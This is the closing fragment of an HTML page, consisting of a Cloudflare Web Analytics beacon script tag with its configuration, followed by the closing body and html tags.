  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
